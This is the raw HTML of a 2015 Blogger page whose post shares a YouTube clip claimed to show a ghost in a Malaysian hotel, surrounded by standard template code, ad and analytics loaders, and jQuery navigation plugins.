          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.thediscoverreality.com'>HOME</a></li>
<li><a href='https://www.thediscoverreality.com/p/about-us.html'>ABOUT US</a></li>
<li><a href='https://www.thediscoverreality.com/p/contact-us.html'>CONTACT US</a></li>
<li><a href='https://www.thediscoverreality.com/p/privacy-policy.html'>PRIVACY POLICY</a></li>
<li><a href='https://www.thediscoverreality.com/p/medical-disclaimer.html'>MEDICAL DISCLAIMER</a></li>
<li><a href='https://www.thediscoverreality.com/p/the-information-contained-in-this.html'>DISCLAIMER</a></li>
<li><a href='https://www.thediscoverreality.com/p/dmca-removal-dmca-removal-this-is.html'>DMCA REMOVAL</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/thediscoverreality' title='facebook'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/thediscoverreality' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/the_discover_reality' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCwMMQ37ngXKhtBwDv0g_7sg' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.thediscoverreality.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Discover Reality ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCW9ePSfK9cFXbVJfql9-QCG9ug-vRGZAvsSPewBunkJFbs-xwoLg59LuAAx9LvWDUGb0x6A6Mf1fljHIEz1-jTMTEHk4NJtJbiUgNOyhRIe9u40IfUGJfWwlZ8khrrK8EIlmxHWxB-OGXIkRDiBbzkdQXewGuTfWhpo9yH9wessUScMdxRpgvWwVx2vMH=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1248101"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1248101.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.thediscoverreality.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/animal' itemprop='url'>ANIMAL</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/education' itemprop='url'>EDUCATION</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/health' itemprop='url'>HEALTH</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/life' itemprop='url'>LIFE</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/mind' itemprop='url'>MIND</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/world' itemprop='url'>WORLD</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'></div>
</div>
<!-- Composite Start -->
<div id='M191263ScriptRootC1581770'></div>
<script async='async' src='https://jsc.mgid.com/t/h/thediscoverreality.com.1581770.js'></script>
<!-- Composite End -->
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.thediscoverreality.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.thediscoverreality.com/search/label/world' property='v:title' rel='v:url'>world</a></span>
<brc>/</brc>
<span>A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2015-08-13T16:04:00+05:30'>August 13, 2015</span></a>
</span>
<span class='label-head'>

        -
          
<a href='http://www.thediscoverreality.com/search/label/world' rel='tag'>world</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7966326711728053415' itemprop='articleBody'>
<meta content='  Some of us do not believe in the supernatural creatures’ existence, if you are one of them just wait to watch this video.     It displays ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg" style="display: none;" /></a></div>
<span style="font-size: large;">Some of us do not believe in the supernatural creatures&#8217; existence, if you are one of them just wait to watch this video.</span><br />
<div id="contentad70001">
</div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "f656ae7e-824c-48e9-8ed0-709a9ade92cd",
            d:  "dGhlZGlzY292ZXJyZWFsaXR5LmNvbQ==",
            wid: "70001",
            cb: (new Date()).getTime()
        };

        var qs=[];
        for(var key in params) qs.push(key+'='+encodeURIComponent(params[key]));
        var s = d.createElement('script');s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content.ad/Scripts/widget2.aspx?" + qs.join('&');
        d.getElementById("contentad70001").appendChild(s);
    })(document);
</script>
<span style="font-size: large;">It displays an attack which took place in a Malaysian hotel, so watch the video and tell us if you believe the video or it could be a well-performed act from this girl!</span><br />
<br />
<div class="video-container">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/kULRhJsIu_s" width="640"></iframe></div>
<br />
<a href="http://banoosh.tv/">Source:</a><br />
<div style="text-align: center;">
<b><span style="font-size: large;">Please <span style="color: red;">SHARE</span> With Friends !!</span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html&title=A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html&title=A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg&description=  Some of us do not believe in the supernatural creatures’ existence, if you are one of them just wait to watch this video.     It displays ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html&title=A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='M191263ScriptRootC1248097'></div>
<script async='async' src='https://jsc.mgid.com/t/h/thediscoverreality.com.1248097.js'></script>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
world
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.thediscoverreality.com/2015/08/this-bride-and-groom-fed-4000-syrian.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.thediscoverreality.com/2015/08/he-is-given-what-he-deserves-after.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1248102"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1248102.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581716"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581716.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581713"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581713.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1571795"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1571795.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4389491,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4389491&amp;101" alt="web site hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581741"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581741.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581742"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581742.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581743"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581743.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/thediscoverreality' title='facebook'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/thediscoverreality' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/the_discover_reality' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Free Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blog'>Blog</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1713131941160731471?po\x3d7966326711728053415\x26origin\x3dhttp://www.thediscoverreality.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul id='sub-menu'>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("hasSub"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$(document).ready(function() {
   
});

$(document).ready(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
    (jQuery)
});
$(document).ready(function() {
    $('a[name="ads-post-in"]').before($('#ads-post10').html());
    $('#ads-post10').html('')
});
$(document).ready(function() {
    $(".sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 1000);
        return false
    });
    var search = $('.search');
    search.click(function(e) {
        e.preventDefault();
        if (search.is('.active') && $(e.target).is(search)) {
            search.removeClass('active')
        } else {
            search.addClass('active');
            search.find('input').focus()
        }
    });
    $('body').click(function(e) {
        if (search.is('.active') && !$(e.target).is('.search, .search form, .search input')) {
            search.removeClass('active')
        }
    });
    (function(e) {
        var t = e("a.newer-link");
        var n = e("a.older-link");
        e.get(t.attr("href"), function(n) {
            t.html('<strong>Next</strong><span>' + e(n).find(".post h1.post-title").text() + "</span>")
        }, "html");
        e.get(n.attr("href"), function(t) {
            n.html('<strong>Previous</strong><span>' + e(t).find(".post h1.post-title").text() + "</span>")
        }, "html")
    })(jQuery)
});
$("#related-posts").each(function() {
    var g = $(this).html();
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                }
                htmlcode += '<li><div class="related-thumb">' + thumb + '</div><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            });
            $("p.trans").each(function() {
                var e = $(this).text();
                var t = $(this).attr("data-tran");
                $("#pages-wrap *").replaceText(e, t)
            })
        }
    })
});
$(".feat-layout .HTML .widget-content").each(function() {
    var t = $(this).html(),
        k = $(this).prev("h2").text();
    var z = t.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span>");
    var ideas = $(this).text();
    var g = $(this).find("span").eq(0).text();
    var style = $(this).find("span").eq(1).text();
    if (style.match('feat1')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + feat1_number,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var posturl = "";
                var htmlcode = '<ul>';
